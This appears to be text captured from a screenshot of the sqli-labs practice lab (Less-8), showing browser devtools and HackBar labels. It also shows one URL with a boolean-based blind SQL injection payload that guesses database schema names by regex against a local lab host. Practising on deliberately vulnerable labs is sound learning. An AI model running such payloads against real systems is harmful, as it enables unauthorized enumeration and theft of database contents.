 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS Other
http://192.168.170.128/sql/Less-8/?id=1100215100521125' or (select schema_name from information_schema.schemata limit 1,1) regexp "^[a-m]"--+